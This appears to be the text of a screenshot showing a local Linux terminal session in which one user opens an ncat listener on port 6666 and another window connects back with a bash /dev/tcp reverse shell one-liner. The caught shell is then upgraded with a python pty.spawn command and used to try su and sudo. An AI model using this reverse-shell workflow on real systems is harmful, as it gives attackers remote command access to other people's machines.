 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ su test
Password:
test@ubuntu:/home/tomas$ ncat -nvlp 6666
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: 9391 00DA DB62 F93C 3CBF 77AF 1F82 F46B 32F7 08DD
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:46510.
tomas@ubuntu:~$ whoami
whoami
tomas
tomas@ubuntu:~$ su sudo
su sudo
su: must be run from a terminal
tomas@ubuntu:~$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
tomas@ubuntu:~$ su sudo
su sudo
No passwd entry for user 'sudo'
tomas@ubuntu:~$ sudo root
sudo root
[sudo] password for tomas: root
sudo: root: command not found
tomas@ubuntu:~$
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1